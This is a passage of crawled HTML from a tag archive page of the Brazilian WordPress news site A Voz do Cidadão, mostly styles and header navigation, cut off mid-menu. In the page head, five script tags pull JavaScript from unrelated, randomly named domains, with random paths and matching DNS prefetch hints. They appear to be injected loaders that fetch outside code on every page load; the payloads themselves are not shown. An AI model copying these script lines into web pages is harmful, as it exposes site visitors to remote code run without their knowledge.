

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/tag/mentalidade/
body_size: 19746
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>mentalidade &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="0" data-token="97e07e84a7" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de tag para A Voz do Cidadão &raquo; mentalidade" href="https://www.avozdocidadao.com.br/tag/mentalidade/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/tags/3369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-mentalidade tag-3369 fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 